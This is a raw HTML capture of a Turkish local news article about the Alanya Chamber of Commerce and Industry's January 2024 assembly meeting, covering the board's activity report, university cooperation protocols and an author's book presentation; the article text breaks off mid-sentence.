

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alanyaadres.com/genel/altso-meclis-toplantisi-gerceklestirildi-2-h88717.html
body_size: 15311
content:
<!DOCTYPE html>
<html class="no-js noie" lang="tr">
<head>
<meta charset="utf-8">
<title>ALTSO Meclis Toplantısı gerçekleştirildi</title>
<meta name="description" content="Alanya Ticaret ve Sanayi Odası(ALTSO) Ocak Ayı Olağan Meclis toplantısı 30 Ocak 2024 Salı günü gerçekleştirildi. " />
<meta name="keywords" content="" />
<meta name="news_keywords" content="" />
<!--meta name="viewport" content="width=device-width, initial-scale=1"-->

<meta name="content-language" content="tr-TR" />
<link rel="alternate" href="https://www.alanyaadres.com/m/genel/altso-meclis-toplantisi-gerceklestirildi-2-h88717.html" hreflang="tr" media="only screen and (max-width: 640px)"/>

<link rel="canonical" href="https://www.alanyaadres.com/genel/altso-meclis-toplantisi-gerceklestirildi-2-h88717.html">

<link rel="amphtml" href="https://www.alanyaadres.com/amp/genel/altso-meclis-toplantisi-gerceklestirildi-2-h88717.html">

  
<link href="//fonts.googleapis.com/css?family=Montserrat:300,400,500,600,700,800,900&amp;amp;subset=latin-ext" rel="stylesheet">
<link rel="stylesheet" href="https://www.alanyaadres.com/_themes/hs-retina/style/compress.css?v=838026546">
<link rel="stylesheet" href="https://www.alanyaadres.com/_themes/hs-retina/style/public.php?v=414340664">
<link href="https://www.alanyaadres.com/_themes/hs-retina/style/renk.css?v=420637365" rel="stylesheet"/>
<link href="https://www.alanyaadres.com/_themes/hs-retina/style/print.css?v=1930126433" rel="stylesheet" media="print"/>
<script src="https://www.alanyaadres.com/_themes/hs-retina/scripts/jquery.js?v=371637483"></script>
<meta property="og:site_name" content="" />
<meta property="og:title" content="ALTSO Meclis Toplantısı gerçekleştirildi" />
<meta property="og:description" content="Alanya Ticaret ve Sanayi Odası(ALTSO) Ocak Ayı Olağan Meclis toplantısı 30 Ocak 2024 Salı günü gerçekleştirildi. " />
<meta property="og:image" content="https://www.alanyaadres.com/images/resize/100/600x315/haberler/2024/01/altso_meclis_toplantisi_gerceklestirildi_h88717_6c081.jpeg" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.alanyaadres.com/genel/altso-meclis-toplantisi-gerceklestirildi-2-h88717.html" /><meta http-equiv="refresh" content="300" /><meta name="twitter:card" content="summary_large_image" />
<meta property="og:title" content="ALTSO Meclis Toplantısı gerçekleştirildi" />
<meta name="twitter:url" content="http://www.alanyaadres.com/genel/altso-meclis-toplantisi-gerceklestirildi-2-h88717.html" />
<meta name="twitter:domain" content="https://www.alanyaadres.com/" />
<meta name="twitter:site" content="AlanyaAdres07" />
<meta name="twitter:title" content="ALTSO Meclis Toplantısı gerçekleştirildi" />
 
  <meta name="twitter:description" content="Alanya Ticaret ve Sanayi Odası(ALTSO) Ocak Ayı Olağan Meclis toplantısı 30 Ocak 2024 Salı günü gerçekleştirildi. " /> 
   
<meta name="twitter:image:src" content="https://www.alanyaadres.com/images/haberler/2024/01/altso_meclis_toplantisi_gerceklestirildi_h88717_6c081.jpeg" /> 
 

<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="706" />
<meta property="og:image:height" content="431" />

<link rel="image_src" type="image/jpeg" href="https://www.alanyaadres.com/images/haberler/2024/01/altso_meclis_toplantisi_gerceklestirildi_h88717_6c081.jpeg" />

<meta name="dc.language" content="tr">
<meta name="dc.source" content="https://www.alanyaadres.com/">
<meta name="dc.title" content="ALTSO Meclis Toplantısı gerçekleştirildi">
<meta name="dc.keywords" content="">
<meta name="dc.description" content="Alanya Ticaret ve Sanayi Odası(ALTSO) Ocak Ayı Olağan Meclis toplantısı 30 Ocak 2024 Salı günü gerçekleştirildi. ">

<link rel="dns-prefetch" href="//www.alanyaadres.com">
<link rel="dns-prefetch" href="//www.google-analytics.com">
<link rel="dns-prefetch" href="//fonts.gstatic.com">
<link rel="dns-prefetch" href="//mc.yandex.ru">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//pagead2.googlesyndication.com">
<link rel="dns-prefetch" href="//googleads.g.doubleclick.net">
<link rel="dns-prefetch" href="//google.com">
<link rel="dns-prefetch" href="//gstatic.com">
<link rel="dns-prefetch" href="//connect.facebook.net">
<link rel="dns-prefetch" href="//graph.facebook.com">
<link rel="dns-prefetch" href="//linkedin.com">
<link rel="dns-prefetch" href="//ap.pinterest.com">
<!--[if lt IE 7]>      <html class="no-js lt-ie10 lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie10 lt-ie9 lt-ie8 ie7"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie10 lt-ie9 ie8"> <![endif]-->
<!--[if IE 9]>         <html class="no-js lt-ie10 ie9"> <![endif]-->
<!--[if gt IE 9]>      <html class="no-js gt-ie9"> <![endif]-->
<!--[if !IE] <![IGNORE[--><!--[IGNORE[]]-->
<script>
var PINE = {"settings":{"theme_path":"https:\/\/www.alanyaadres.com\/_themes\/hs-retina\/","ajax_url":"_ajax\/","site_url":"https:\/\/www.alanyaadres.com\/","theme":"hs-retina","analytics":"UA-47038491-37","comment_approved":0,"theme_version":"1.0.8","system_version":"5.11","hs_data_table":"https:\/\/service.tebilisim.com\/puandurumu_json.php","popup_saat":"0","youtube_ch":"0","instagram_followers":"0"}};
</script>
<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8700534827439298" crossorigin="anonymous"></script></head>
<body>
  <h1 style="margin: 0px;">
<a href="https://www.alanyaadres.com/" class="hidden" id="printlogo"><img src="https://www.alanyaadres.com/images/banner/logoson.jpg" alt="Alanya Adres" class="img-responsive"></a>
</h1>
<header class="header-index" data-header="wide-header">
  <nav id="header" class="navbar navbar-default navbar-border-top hidden-xs">
  <div class="container">
    <div class="navbar-header hide">
      <button type="button" data-toggle="collapsed" data-target="#header_main-menu" class="navbar-toggle collapsed"><i class="fa fa-align-center fa-fw"></i></button>
    </div>
    <div id="header_main-menu" class="navbar-collapse collapse p-0 hidden-xs">
      <div class="row">
        <div class="col-sm-3">
          <a href="https://www.alanyaadres.com/" id="logo"><img src="https://www.alanyaadres.com/images/banner/logoson.jpg" alt="Alanya Adres" class="img-responsive"></a>
        </div>
                <div class="col-sm-9">
            <div class="tb-block mt-0 mb-10 block-100"><a href="#" id="adLink_100" target="_blank"><img style="margin-left: 0px;" src="https://www.alanyaadres.com/images/banner/seastar.jpg" id="adBanner_100" border="0" width="100%" height="90"></img></a></div>
          </div>
            </div>
    </div>
  </div>
</nav>
  <nav id="header-menu" class="navbar navbar-default hidden-xs">
  <div class="container">
    <div class="navbar-collapse">
      <ul id="ana-menu" class="nav navbar-nav navbar-left">
                <li><a href="https://www.alanyaadres.com/">ANA SAYFA</a></li>
                        <li><a href="https://www.alanyaadres.com/galeri/" target="_blank"><i class="fa fa-picture-o fa-fw"></i><span>GALERİLER</span></a></li>
                        <li><a href="https://www.alanyaadres.com/webtv/" target="_blank"><i class="fa fa-film fa-fw"></i><span>VİDEOLAR</span></a></li>
                        <li><a href="https://www.alanyaadres.com/yazarlar/" target="_blank"><i class="fa fa-users fa-fw"></i><span>YAZARLAR</span></a></li>
                      </ul>
      <ul id="uyelik" class="nav navbar-nav navbar-right">
             <li><a href="https://www.alanyaadres.com/uyelik.html">ÜYE OL</a></li>
        <li><a href="https://www.alanyaadres.com/login.html">GİRİŞ YAP</a></li>
                    </ul>
    </div>
  </div>
</nav>
  <nav data-offset="0" id="header-category" class="navbar navbar-default navbar-border-top">
  <div class="container">
    <div class="navbar-header visible-xs">
      <button data-toggle="collapse" data-target="#navbar-menu" class="navbar-toggle collapsed pull-left"><i class="fa fa-align-center fa-fw"></i></button>
      <button data-toggle="collapse" data-target="#navbar-search" class="navbar-toggle collapsed"><i class="fa fa-search fa-fw"></i></button>
    </div>
    <div class="navbar-collapse collapse">
      <ul class="nav navbar-nav navbar-left">
                        <li class="">
          <a href="https://www.alanyaadres.com/gundem" target="_blank" >
                          Gündem                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/politika" target="_blank" >
                          Politika                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/asayis" target="_blank" >
                          Asayiş                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/spor" target="_blank" >
                          Spor                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/turizm" target="_blank" >
                          Turizm                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/bolge" target="_blank" >
                          Bölge                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/magazin" target="_blank" >
                          Magazin                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/egitim" target="_blank" >
                          Eğitim                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/saglik" target="_blank" >
                          Sağlık                        </a>
        </li>
                <li class="">
          <a href="https://www.alanyaadres.com/kultur" target="_blank" >
                          Kültür                        </a>
        </li>
              </ul>
      <ul class="nav navbar-nav navbar-right">
        <li class="dropdown">
<a href="#" data-toggle="dropdown" class="dropdown-toggle"><i class="fa fa-search fa-lg fa-fw"></i><i class="fa fa-caret-down fa-fw"></i></a>
  <div class="dropdown-menu">
    <form action="https://www.alanyaadres.com/" method="get">
    <div class="input-group">
      <input type="hidden" name="m" value="arama">
      <input type="text" name="q" placeholder="Arama yapmak için birşeyler yazın.." class="form-control input-lg">
      <input type="hidden" name="auth" value="efbb3e8cd223f182b0e383ac3fdb3de40436002a" />
      <div class="input-group-btn">
        <button type="submit" class="btn btn-info btn-lg">Ara</button>
      </div>
    </div>
    </form>
  </div>
</li>
                <li id="category-diger" class="dropdown"><a href="#" data-toggle="dropdown" class="dropdown-toggle"><i class="fa fa-bars fa-lg fa-fw"></i></a>
          <ul class="dropdown-menu">
                        <li><a href="https://www.alanyaadres.com/ozel-haber" target="_blank">Özel Haber</a></li>
                        <li><a href="https://www.alanyaadres.com/roportaj" target="_blank">Röportaj</a></li>
                        <li><a href="https://www.alanyaadres.com/ekonomi" target="_blank">Ekonomi</a></li>
                        <li><a href="https://www.alanyaadres.com/teknoloji" target="_blank">Teknoloji</a></li>
                        <li><a href="https://www.alanyaadres.com/yasam" target="_blank">Yaşam</a></li>
                        <li><a href="https://www.alanyaadres.com/kadin" target="_blank">Kadın</a></li>
                        <li><a href="https://www.alanyaadres.com/emlak" target="_blank">Emlak</a></li>
                        <li><a href="https://www.alanyaadres.com/siyaset" target="_blank">Siyaset</a></li>
                        <li><a href="https://www.alanyaadres.com/genel" target="_blank">Genel</a></li>
                      </ul>
        </li>
              </ul> 
    </div>
  </div>
</nav>
</header>
<div class="clearfix"></div>
  <main>
    <div id="haberler" class="container mt-36">
  <div id="detay" class="inf_append panel panel-default panel-page current_news" news_id="88717" title="ALTSO Meclis Toplantısı gerçekleştirildi" data-path="aHR0cDovL3d3dy5hbGFueWFhZHJlcy5jb20vZ2VuZWwvYWx0c28tbWVjbGlzLXRvcGxhbnRpc2ktZ2VyY2VrbGVzdGlyaWxkaS0yLWg4ODcxNy5odG1s">
    <div class="panel-heading">
      <div class="panel-title">
        <h1 class="font-bold">ALTSO Meclis Toplantısı gerçekleştirildi</h1>
                <p class="font-medium mb-0">Alanya Ticaret ve Sanayi Odası(ALTSO) Ocak Ayı Olağan Meclis toplantısı 30 Ocak 2024 Salı günü gerçekleştirildi. </p>
              </div>
      <ul id="nav-info" class="list-inline mb-0">
        <li><i class="fa fa-circle-o fa-fw"></i><span>Genel</span></li>
        <li><i class="fa fa-clock-o fa-fw"></i><span>30 Ocak 2024 Salı 16:29</span></li>
                      </ul>
    </div>
    <div class="panel-body pt-0">
      <div class="row">
        <div class="col-sm-8 panel-body pt-0 pl-0">
                              <img src="https://www.alanyaadres.com/images/haberler/2024/01/altso_meclis_toplantisi_gerceklestirildi_h88717_6c081.jpeg" alt="ALTSO Meclis Toplantısı gerçekleştirildi" style="width:100%" class="img-responsive mb-10">
                              <ul class="nav nav-pills mb-10 pull-left">
              <div class="pine-share-haber share-desktop" data-id="88717" style="font-size: 18px;"></div>

          </ul>

          
          <ul class="nav nav-pills mb-10 font-resize pull-right">
            <li class="btn btn-default" onclick="textDown(88717)"><i class="fa fa-font" aria-hidden="true"></i><i class="fa fa-minus" aria-hidden="true"></i></li>
            <li class="btn btn-default" onclick="textUp(88717)"><i class="fa fa-font" aria-hidden="true"></i><i class="fa fa-plus" aria-hidden="true"></i></li>
            <li class="btn btn-default mr-0" onclick="textClear(88717)"><i class="fa fa-font" aria-hidden="true"></i></li>
          </ul>
          <div class="clearfix"></div>
          <div id="detay-metin" class="text" data-text-id="88717">
                                                  <p></p>

<p>Toplantıda konuşan ALTSO Başkan Yardımcısı Yakut Nazlı Benal, yönetim kurulu faaliyetlerini meclis üyeleriyle paylaştı. Toplantıda ayrıca, Emekli Öğretmen, Yazar ve Fotoğrafçı Haşim Yetkin son kitabı ile meclis üyelerine bir sunum yaptı.&nbsp;</p><div class="p_ad"></div>

<p>BENAL: “ÖNEMLİ TOPLANTILAR DÜZENLEDİK”</p>

<p>Yönetim kurulu faaliyetlerini meclis üyelerine aktaran Başkan Yardımcısı Benal, Ocak ayı içerisinde önemli toplantılar düzenlediklerini ifade ederek, gerçekleştirilen çalışmaları anlattı.&nbsp;<br />
Benal, “Türkiye Sağlık Turizmi Dernekleri Federasyonu Başkanı Tevfik Yazan, Hizmet İhracatçıları Birliği Devlet Destekleri Uzmanı Yunus Adede ve Alanya Sağlık Turizmi Derneği Başkan Yardımcısı Ahmet Girgin’in katılımıyla Sağlık Turizmi Bilgilendirme Toplantısı ile Antalya İl Kültür ve Turizm Müdürlüğü İl Müdür Yardımcısı İlknur Köker, Antalya İl Kültür ve Turizm Müdürlüğü Şube Müdürü Hakan Seven, Antalya Ticaret İl Müdürlüğü Şube Müdürü Bekir Yılmaz’ın katılımıyla Konutların Turizm Amaçlı Kiralanması ile İlgili Bilgilendirme Toplantısı gerçekleştirdik.&nbsp;<br />
Bilgilendirme toplantılarına büyük önem veriyoruz. İlerleyen süreçte eğitim, spor ve hizmet gibi alanlarda da devam edeceğiz” dedi.</p>

<p>BENAL: "PROTOKOL İMZALADIK"</p>

<p>ALKÜ ve Alanya Üniversitesi ile imzalanan protokollerle ilgili olarak da bilgiler veren Benal, “ALKÜ ile mevcut iş birliği protokolümüzü genişleten bir protokol daha imzaladık. Ayrıca yine aynı protokolümüz kapsamında da 7-8 Mart 2024 tarihinde Alanya Alaaddin Keykubat Üniversitesi ev sahipliğinde gerçekleştirilecek olan Kariyer Zirvesi 7. İstihdam Fuarı’nı da ALKÜ, Alanya Üniversitesi ve odamız iş birliğinde gerçekleştireceğiz.&nbsp;<br />
Alanya Üniversitesi ile yaptığımız protokol kapsamında ise üyelerimiz Lisansüstü Programlarına kayıt yaptırırken %50 indirimden yararlanabileceklerdir” dedi. &nbsp;</p>

<p>Başkan Benal ayrıca, eğitim çalışmaları, komite toplantıları, odaya gerçekleştirilen ziyaretler ile ilgili de meclis üyelerini bilgilendirdi.&nbsp;</p>

<p>YETKİN SUNUM YAPTI</p>

<p>Emekli Öğretmen, Yazar ve Fotoğrafçı Haşim Yetkin de mecliste bir sunum yaparak, son kitabı ‘Muzun Doğduğu Yer ALANYA’ ile ilgili meclis üyelerine bir sunum yaptı.&nbsp;<br />
Yetkin, kendisini meclis toplantısına davet eden ALTSO Başkanı Eray Erdem’e, Meclis Başkanı Mehmet Kural’a ve yönetim kurulu üyelerine teşekkür ederek, Alanya ve ALTSO tarihinden bahsett</p></p>                                  </div>
                             

                          <div class="keywords"></div>
                    <!-- Yorumunuz-->
<div id="yorumlar" class="panel panel-default mt-18">
              <div class="media alert alert-danger">
          <div class="media-left"><i class="fa fa-exclamation fa-fw"></i></div>
          <div class="media-body media-middle">
            <p>Yorum yapabilmek için üye girişi yapmanız gerekmektedir.</p>
            <p>Üye değilseniz hemen <a href="https://www.alanyaadres.com/uyelik.html" target="_blank" class="text-default">üye olun</a> veya <a href="https://www.alanyaadres.com/login.html" target="_blank" class="text-info">giriş yapın</a>.</p>
          </div>
          <div class="media-right media-middle">
            <button type="button" data-dismiss="alert" class="close"><i class="fa fa-close fa-fw"></i></button>
          </div>
        </div>
            <!-- Yorumlar-->
</div>
                </div>
        <div class="col-sm-4 right-block" id="sticky-sidebar">
	<div class="pos-relative mb-10">
  <ul class="nav nav-tabs mb-10">
    <li class="active"><a href="#" data-toggle="tab" class="pt-0" title="<b>SIRADAKİ</b><span> HABERLER</span>"><b>SIRADAKİ</b><span> HABERLER</span></a></li>
  </ul>
  <div>
    <div class="list-group mb-0">
              <a href="https://www.alanyaadres.com/genel/baskan-tavli-sandiklara-sahip-cikalim-h88718.html" title="Başkan Tavlı: “Sandıklara sahip çıkalım”"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">1</i>
          <span class="media-middle media-body font-medium">Başkan Tavlı: “Sandıklara sahip çıkalım”</span>
        </a>
            <a href="https://www.alanyaadres.com/asayis/alanyada-cikan-yangin-panik-yaratti-h88720.html" title="Alanya’da çıkan yangın panik yarattı"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">2</i>
          <span class="media-middle media-body font-medium">Alanya’da çıkan yangın panik yarattı</span>
        </a>
            <a href="https://www.alanyaadres.com/genel/ozcelik-alanyayi-hak-ettigi-yere-tasiyacagim-h88722.html" title="Özçelik: “Alanya’yı hak ettiği yere taşıyacağım”"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">3</i>
          <span class="media-middle media-body font-medium">Özçelik: “Alanya’yı hak ettiği yere taşıyacağım”</span>
        </a>
            <a href="https://www.alanyaadres.com/asayis/alanyaya-balkonda-cikan-yangin-korkuttu-h88723.html" title="Alanya’ya balkonda çıkan yangın korkuttu"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">4</i>
          <span class="media-middle media-body font-medium">Alanya’ya balkonda çıkan yangın korkuttu</span>
        </a>
            <a href="https://www.alanyaadres.com/genel/alanya-da-40-adet-hap-icerek-canina-kiymak-istedi-h88724.html" title="Alanya&#039;da 40 adet hap içerek canına kıymak..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">5</i>
          <span class="media-middle media-body font-medium">Alanya&#039;da 40 adet hap içerek canına kıymak...</span>
        </a>
            <a href="https://www.alanyaadres.com/gundem/sahine-alaradan-destek-h88725.html" title="Şahin&#39;e Alara&#39;dan destek"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">6</i>
          <span class="media-middle media-body font-medium">Şahin&#39;e Alara&#39;dan destek</span>
        </a>
            <a href="https://www.alanyaadres.com/spor/alanyaspor-kasimpasa-maci-hazirliklarina-basladi-h88726.html" title="Alanyaspor, Kasımpaşa maçı hazırlıklarına başladı"  target="_blank" class="list-group-item">
          <i class="media-left media-middle">7</i>
          <span class="media-middle media-body font-medium">Alanyaspor, Kasımpaşa maçı hazırlıklarına başladı</span>
        </a>
            <a href="https://www.alanyaadres.com/genel/mahmutlar-kilicaslan-ilkokulunda-anlamli-bulusma-h88727.html" title="Mahmutlar Kılıçaslan İlkokulu&#39;nda anlamlı..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">8</i>
          <span class="media-middle media-body font-medium">Mahmutlar Kılıçaslan İlkokulu&#39;nda anlamlı...</span>
        </a>
            <a href="https://www.alanyaadres.com/genel/hakan-halit-yeni-milyonlarca-emekli-yine-avucunu-yaladi-h88728.html" title="Hakan Halit Yeni: “Milyonlarca emekli yine avucunu..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">9</i>
          <span class="media-middle media-body font-medium">Hakan Halit Yeni: “Milyonlarca emekli yine avucunu...</span>
        </a>
            <a href="https://www.alanyaadres.com/genel/alanya-da-motosiklet-kazasi-surucu-yogun-bakimda-h88729.html" title="Alanya&#039;da motosiklet kazası: Sürücü yoğun..."  target="_blank" class="list-group-item">
          <i class="media-left media-middle">10</i>
          <span class="media-middle media-body font-medium">Alanya&#039;da motosiklet kazası: Sürücü yoğun...</span>
        </a>
        </div>
  </div>
</div>
<div id="fourth-slider">
  <div class="swiper-container mb-10">
    <div class="swiper-wrapper">
            <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/genel/ozgur-ozel-saldirganinin-alanya-detaylari-h92140.html" title="Özgür Özel saldırganının Alanya detayları"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2025/05/ozgur_ozel_saldirganinin_alanya_detaylari_h92140_7ec08.jpg" alt="Özgür Özel saldırganının Alanya detayları" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/genel/ozgur-ozel-saldirganinin-alanya-detaylari-h92140.html" title="Özgür Özel saldırganının Alanya detayları"  target="_blank" title="Özgür Özel saldırganının Alanya detayları" class="title h4 one-line">Özgür Özel saldırganının Alanya detayları</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/genel" title="Özgür Özel saldırganının Alanya detayları"  target="_blank" class="text-muted">Genel</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/genel/konakli-da-halk-otellere-isyan-etti-h90934.html" title="Konaklı&#039;da halk otellere isyan etti"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2024/10/konakli_da_halk_otellere_isyan_etti_h90934_f4361.jpg" alt="Konaklı&#039;da halk otellere isyan etti" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/genel/konakli-da-halk-otellere-isyan-etti-h90934.html" title="Konaklı&#039;da halk otellere isyan etti"  target="_blank" title="Konaklı&#039;da halk otellere isyan etti" class="title h4 one-line">Konaklı&#039;da halk otellere isyan etti</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/genel" title="Konaklı&#039;da halk otellere isyan etti"  target="_blank" class="text-muted">Genel</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/genel/alanya-da-49-bin-secmen-sandiga-gitmedi-h89823.html" title="Alanya&#039;da 49 bin seçmen sandığa gitmedi!"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2024/04/alanya_da_49_bin_secmen_sandiga_gitmedi_h89823_f134f.png" alt="Alanya&#039;da 49 bin seçmen sandığa gitmedi!" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/genel/alanya-da-49-bin-secmen-sandiga-gitmedi-h89823.html" title="Alanya&#039;da 49 bin seçmen sandığa gitmedi!"  target="_blank" title="Alanya&#039;da 49 bin seçmen sandığa gitmedi!" class="title h4 one-line">Alanya&#039;da 49 bin seçmen sandığa gitmedi!</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/genel" title="Alanya&#039;da 49 bin seçmen sandığa gitmedi!"  target="_blank" class="text-muted">Genel</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/genel/alanyada-secilen-muhtarlar-tek-tek-belli-oluyor-h89822.html" title="Alanya’da seçilen muhtarlar tek tek belli oluyor"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2024/04/alanyada_secilen_muhtarlar_tek_tek_belli_oluyor_h89822_648e7.png" alt="Alanya’da seçilen muhtarlar tek tek belli oluyor" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/genel/alanyada-secilen-muhtarlar-tek-tek-belli-oluyor-h89822.html" title="Alanya’da seçilen muhtarlar tek tek belli oluyor"  target="_blank" title="Alanya’da seçilen muhtarlar tek tek belli oluyor" class="title h4 one-line">Alanya’da seçilen muhtarlar tek tek belli oluyor</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/genel" title="Alanya’da seçilen muhtarlar tek tek belli oluyor"  target="_blank" class="text-muted">Genel</a></li>
            </ol>
          </div>
        </div>
      </div>
          <div class="swiper-slide">
        <div class="thumbnail thumbnail-cuff mb-0">
          <a href="https://www.alanyaadres.com/genel/antalya-da-3-kadin-belediye-baskani-donemi-h89821.html" title="Antalya&#039;da 3 kadın belediye başkanı dönemi"  target="_blank"><img src="https://www.alanyaadres.com/images/resize/95/334x215/haberler/thumbs/2024/04/antalya_da_3_kadin_belediye_baskani_donemi_h89821_be6ea.png" alt="Antalya&#039;da 3 kadın belediye başkanı dönemi" class="img-responsive"></a>
          <div class="caption">
            <a href="https://www.alanyaadres.com/genel/antalya-da-3-kadin-belediye-baskani-donemi-h89821.html" title="Antalya&#039;da 3 kadın belediye başkanı dönemi"  target="_blank" title="Antalya&#039;da 3 kadın belediye başkanı dönemi" class="title h4 one-line">Antalya&#039;da 3 kadın belediye başkanı dönemi</a>
            <ol class="list-inline">
              <li><a href="https://www.alanyaadres.com/genel" title="Antalya&#039;da 3 kadın belediye başkanı dönemi"  target="_blank" class="text-muted">Genel</a></li>
            </ol>
          </div>
        </div>
      </div>
        </div>
    <div class="swiper-pagination swiper-pagination-lg"></div>
  </div>
</div>
<div class="panel">
  <div class="panel-heading p-0">
    <div class="panel-title font-medium"><span class="border-danger" title="SON DAKİKA HABERLERİ">SON DAKİKA HABERLERİ</span></div>
  </div>
  <div class="panel-body p-0">
                      <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/asayis/alanya-da-denizde-kadin-cesedi-bulundu-3-h93341.html" title="Alanya&#039;da denizde kadın cesedi bulundu"  target="_blank">
                  <img alt="Alanya&#039;da denizde kadın cesedi bulundu" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2025/12/alanya_da_denizde_kadin_cesedi_bulundu_h93341_ab374.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/asayis/alanya-da-denizde-kadin-cesedi-bulundu-3-h93341.html" title="Alanya&#039;da denizde kadın cesedi bulundu"  target="_blank" class="media-heading mb-0">Alanya&#039;da denizde kadın cesedi bulundu</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
                <a href="https://www.alanyaadres.com/gundem/altid-baskani-cem-ozcan-oldu-h93222.html" title="ALTİD Başkanı Cem Özcan oldu"  target="_blank">
                  <img alt="ALTİD Başkanı Cem Özcan oldu" class="media-object" src="https://www.alanyaadres.com/images/resize/95/127x82/haberler/thumbs/2025/11/altid_baskani_cem_ozcan_oldu_h93222_39cb4.jpg" width="127">
                </a>
              </div>
              <div class="media-body media-middle">
                <a href="https://www.alanyaadres.com/gundem/altid-baskani-cem-ozcan-oldu-h93222.html" title="ALTİD Başkanı Cem Özcan oldu"  target="_blank" class="media-heading mb-0">ALTİD Başkanı Cem Özcan oldu</a>
              </div>
            </div>
                        <div class="media media-news">
              <div class="media-left">
